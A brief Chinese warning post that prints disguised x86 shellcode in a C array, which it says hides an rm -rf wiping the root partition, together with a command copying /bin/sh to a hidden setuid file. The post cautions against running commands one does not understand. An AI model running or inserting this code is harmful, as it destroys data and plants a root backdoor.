 执行伪装后的命令

char esp[] __attribute__ ((section(“.text”))) /* e.s.p release */
= “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68”
“\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99”
“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7”
“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56”
“\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31”
“\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69”
“\x6e\x2f\x73\x68\x00\x2d\x63\x00”
“cp -p /bin/sh /tmp/.beyond; chmod 4755 /tmp/.beyond;”;

上面的命令就是rm -rf ,这里的代码是隐藏在十六进制里的,可能会擦除你的根分区,所以看不懂的命令千万不能执行,非要看效果,请在虚拟机中执行。